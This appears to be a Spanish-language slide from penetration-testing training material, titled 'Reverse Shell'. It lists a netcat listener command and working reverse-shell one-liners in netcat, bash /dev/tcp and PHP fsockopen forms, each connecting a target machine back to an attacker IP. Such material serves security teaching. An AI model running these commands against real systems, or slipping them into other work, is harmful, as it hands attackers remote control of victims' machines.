 REVERSE SHELL
14
EJEMPLOS
Recordemos que el atacante debe estar a la escucha (ej: nc -nlvp 443), mientras que en la
máquina objetivo podríamos probar con (en cada caso podríamos sustituir /bin/bash por
cmd.exe si el objetivo es una máquina Windows)
▸ Netcat: nc -e /bin/sh 10.0.0.1 443
▸ Bash: /bin/bash -i >& /dev/tcp/10.0.0.12/443 0>&1
▸ PHP: php -r '$sock=fsockopen("10.0.0.1",443);exec("/bin/sh -i <&3 >&3 2>&3”);'
Más ejemplos en: https://www.revshells.com